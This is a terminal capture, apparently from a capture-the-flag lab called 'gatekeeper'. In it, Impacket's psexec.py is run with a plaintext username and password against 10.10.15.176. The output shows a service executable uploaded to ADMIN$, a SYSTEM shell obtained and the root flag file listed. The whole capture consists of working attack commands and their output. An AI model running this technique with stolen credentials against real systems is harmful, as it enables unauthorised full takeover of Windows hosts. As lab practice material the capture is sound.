 ┌──(gatekeeper)─(kali㉿kali)-[~/gatekeeper]
└─$ psexec.py mayor:8CL7O1N78MdrCIsV@$IP
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.15.176.....
[*] Found writable share ADMIN$
[*] Uploading file tIILjHgJ.exe
[*] Opening SVCManager on 10.10.15.176.....
[*] Creating service IQbp on 10.10.15.176.....
[*] Starting service IQbp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>dir C:\Users\mayor\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B

 Directory of C:\Users\mayor\Desktop

05/14/2020  09:58 PM    <DIR>          .
05/14/2020  09:58 PM    <DIR>          ..
05/14/2020  09:21 PM                27 root.txt.txt
               1 File(s)             27 bytes
               2 Dir(s)  15,980,036,096 bytes free

C:\Windows\system32>